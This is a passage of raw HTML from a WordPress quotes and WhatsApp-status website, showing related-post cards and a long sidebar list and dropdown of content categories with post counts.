                                            <a href="https://statusforwhatsapp.com/83-best-songs-about-hope-and-perseverance-for-2023-2/" title="Permalink to: 83 Best Songs About Hope and Perseverance for (2023)">
                                                83 Best Songs About Hope and Perseverance for (2023)                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/515-best-team-names-your-group-will-absolutely-love-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/names/" alt="View all posts in Names"> 
                        Names
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/515-best-team-names-your-group-will-absolutely-love-2/" title="Permalink to: 515 Best Team Names Your Group Will Absolutely Love!">
                                                515 Best Team Names Your Group Will Absolutely Love!                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
